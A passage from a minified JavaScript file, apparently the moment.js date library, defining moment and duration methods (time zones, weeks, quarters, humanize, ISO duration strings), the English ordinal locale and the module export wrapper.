b=x(b||"millisecond"),"millisecond"===b?(a=tb.isMoment(a)?a:tb(a),+this===+a):(c=+tb(a),+this.clone().startOf(b)<=c&&c<=+this.clone().endOf(b))},min:f("moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(a){return a=tb.apply(null,arguments),this>a?this:a}),max:f("moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(a){return a=tb.apply(null,arguments),a>this?this:a}),zone:function(a,b){var c,d=this._offset||0;return null==a?this._isUTC?d:this._dateTzOffset():("string"==typeof a&&(a=Q(a)),Math.abs(a)<16&&(a=60*a),!this._isUTC&&b&&(c=this._dateTzOffset()),this._offset=a,this._isUTC=!0,null!=c&&this.subtract(c,"m"),d!==a&&(!b||this._changeInProgress?t(this,tb.duration(d-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,tb.updateOffset(this,!0),this._changeInProgress=null)),this)},zoneAbbr:function(){return this._isUTC?"UTC":""},zoneName:function(){return this._isUTC?"Coordinated Universal Time":""},parseZone:function(){return this._tzm?this.zone(this._tzm):"string"==typeof this._i&&this.zone(this._i),this},hasAlignedHourOffset:function(a){return a=a?tb(a).zone():0,(this.zone()-a)%60===0},daysInMonth:function(){return B(this.year(),this.month())},dayOfYear:function(a){var b=yb((tb(this).startOf("day")-tb(this).startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")},quarter:function(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)},weekYear:function(a){var b=hb(this,this.localeData()._week.dow,this.localeData()._week.doy).year;return null==a?b:this.add(a-b,"y")},isoWeekYear:function(a){var b=hb(this,1,4).year;return null==a?b:this.add(a-b,"y")},week:function(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")},isoWeek:function(a){var b=hb(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")},weekday:function(a){var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")},isoWeekday:function(a){return null==a?this.day()||7:this.day(this.day()%7?a:a-7)},isoWeeksInYear:function(){return C(this.year(),1,4)},weeksInYear:function(){var a=this.localeData()._week;return C(this.year(),a.dow,a.doy)},get:function(a){return a=x(a),this[a]()},set:function(a,b){return a=x(a),"function"==typeof this[a]&&this[a](b),this},locale:function(b){var c;return b===a?this._locale._abbr:(c=tb.localeData(b),null!=c&&(this._locale=c),this)},lang:f("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(b){return b===a?this.localeData():this.locale(b)}),localeData:function(){return this._locale},_dateTzOffset:function(){return 15*Math.round(this._d.getTimezoneOffset()/15)}}),tb.fn.millisecond=tb.fn.milliseconds=ob("Milliseconds",!1),tb.fn.second=tb.fn.seconds=ob("Seconds",!1),tb.fn.minute=tb.fn.minutes=ob("Minutes",!1),tb.fn.hour=tb.fn.hours=ob("Hours",!0),tb.fn.date=ob("Date",!0),tb.fn.dates=f("dates accessor is deprecated. Use date instead.",ob("Date",!0)),tb.fn.year=ob("FullYear",!0),tb.fn.years=f("years accessor is deprecated. Use year instead.",ob("FullYear",!0)),tb.fn.days=tb.fn.day,tb.fn.months=tb.fn.month,tb.fn.weeks=tb.fn.week,tb.fn.isoWeeks=tb.fn.isoWeek,tb.fn.quarters=tb.fn.quarter,tb.fn.toJSON=tb.fn.toISOString,m(tb.duration.fn=l.prototype,{_bubble:function(){var a,b,c,d=this._milliseconds,e=this._days,f=this._months,g=this._data,h=0;g.milliseconds=d%1e3,a=o(d/1e3),g.seconds=a%60,b=o(a/60),g.minutes=b%60,c=o(b/60),g.hours=c%24,e+=o(c/24),h=o(pb(e)),e-=o(qb(h)),f+=o(e/30),e%=30,h+=o(f/12),f%=12,g.days=e,g.months=f,g.years=h},abs:function(){return this._milliseconds=Math.abs(this._milliseconds),this._days=Math.abs(this._days),this._months=Math.abs(this._months),this._data.milliseconds=Math.abs(this._data.milliseconds),this._data.seconds=Math.abs(this._data.seconds),this._data.minutes=Math.abs(this._data.minutes),this._data.hours=Math.abs(this._data.hours),this._data.months=Math.abs(this._data.months),this._data.years=Math.abs(this._data.years),this},weeks:function(){return o(this.days()/7)},valueOf:function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*A(this._months/12)},humanize:function(a){var b=gb(this,!a,this.localeData());return a&&(b=this.localeData().pastFuture(+this,b)),this.localeData().postformat(b)},add:function(a,b){var c=tb.duration(a,b);return this._milliseconds+=c._milliseconds,this._days+=c._days,this._months+=c._months,this._bubble(),this},subtract:function(a,b){var c=tb.duration(a,b);return this._milliseconds-=c._milliseconds,this._days-=c._days,this._months-=c._months,this._bubble(),this},get:function(a){return a=x(a),this[a.toLowerCase()+"s"]()},as:function(a){var b,c;if(a=x(a),"month"===a||"year"===a)return b=this._days+this._milliseconds/864e5,c=this._months+12*pb(b),"month"===a?c:c/12;switch(b=this._days+Math.round(qb(this._months/12)),a){case"week":return b/7+this._milliseconds/6048e5;case"day":return b+this._milliseconds/864e5;case"hour":return 24*b+this._milliseconds/36e5;case"minute":return 24*b*60+this._milliseconds/6e4;case"second":return 24*b*60*60+this._milliseconds/1e3;
case"millisecond":return Math.floor(24*b*60*60*1e3)+this._milliseconds;default:throw new Error("Unknown unit "+a)}},lang:tb.fn.lang,locale:tb.fn.locale,toIsoString:f("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",function(){return this.toISOString()}),toISOString:function(){var a=Math.abs(this.years()),b=Math.abs(this.months()),c=Math.abs(this.days()),d=Math.abs(this.hours()),e=Math.abs(this.minutes()),f=Math.abs(this.seconds()+this.milliseconds()/1e3);return this.asSeconds()?(this.asSeconds()<0?"-":"")+"P"+(a?a+"Y":"")+(b?b+"M":"")+(c?c+"D":"")+(d||e||f?"T":"")+(d?d+"H":"")+(e?e+"M":"")+(f?f+"S":""):"P0D"},localeData:function(){return this._locale}}),tb.duration.fn.toString=tb.duration.fn.toISOString;for(vb in ic)c(ic,vb)&&rb(vb.toLowerCase());tb.duration.fn.asMilliseconds=function(){return this.as("ms")},tb.duration.fn.asSeconds=function(){return this.as("s")},tb.duration.fn.asMinutes=function(){return this.as("m")},tb.duration.fn.asHours=function(){return this.as("h")},tb.duration.fn.asDays=function(){return this.as("d")},tb.duration.fn.asWeeks=function(){return this.as("weeks")},tb.duration.fn.asMonths=function(){return this.as("M")},tb.duration.fn.asYears=function(){return this.as("y")},tb.locale("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===A(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),Jb?module.exports=tb:"function"==typeof define&&define.amd?(define("moment",function(a,b,c){return c.config&&c.config()&&c.config().noGlobal===!0&&(xb.moment=ub),tb}),sb(!0)):sb()}).call(this);